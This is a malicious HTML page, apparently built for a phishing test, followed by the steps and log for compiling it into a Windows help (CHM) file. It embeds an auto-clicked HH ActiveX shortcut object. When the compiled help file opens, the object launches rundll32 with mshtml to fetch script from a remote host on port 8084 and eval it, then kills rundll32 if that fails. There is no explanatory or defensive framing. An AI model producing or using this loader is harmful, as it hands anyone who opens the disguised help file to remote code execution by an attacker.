 <!DOCTYPE html><html><head><title>diaoyuceshi</title><head></head><body>
shuoming
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open
("GET","http://192.168.88.133:8084/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im
rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
C:\Users\hp\Desktop\dianxin\3\
CHM的标题(T):
3
CHM的第一页(D):
C:\Users\hp\Desktop\dianxin\3\3.html
CHM的主页(P):
C:\Users\hp\Desktop\dianxin\3\3.html
CHM保存为(V):
C:\Users\hp\Desktop\dianxin\3.CHM
CHM设置(S) 应用(A) 帮助(H)
生成 CHM (A) 查看 CHM (I) 取消(C)
Compile time: 0 minutes, 0 seconds
3 Topics
4 Local links
0 Internet links
0 Graphics
Created c:\Users\hp\Desktop\dianxin\3.CHM, 11,413 byt
Compression increased file by 9,022 bytes.
****************************************************
编译结束.
关闭 (C)